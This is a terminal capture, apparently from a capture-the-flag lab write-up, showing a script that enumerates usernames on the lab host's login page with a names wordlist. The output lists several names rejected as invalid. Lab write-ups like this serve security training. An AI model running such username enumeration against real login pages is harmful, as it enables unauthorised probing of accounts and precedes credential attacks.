 ┌──(kali㉿kali)-[~/Desktop]
└─$ python lookup.py -u http://lookup.thm/login.php -w /usr/share/seclists/Usernames/Names/names.txt
[+] Starting username enumeration on http://lookup.thm/login.php
[-] Invalid username: aaliyah
[-] Invalid username: aaren
[-] Invalid username: aarika
[-] Invalid username: aaron
[-] Invalid username: aartjan
[-] Invalid username: aarushi
[-] Invalid username: abagael
[-] Invalid username: abagail
[-] Invalid username: abahri
[-] Invalid username: abbas
[-] Invalid username: abbe
[-] Invalid username: abbey
[-] Invalid username: abbi
[-] Invalid username: abbie
[-] Invalid username: abby
[-] Invalid username: abbye
[-] Invalid username: abdalla
[-] Invalid username: abdallah
[-] Invalid username: abdul
[-] Invalid username: abdullah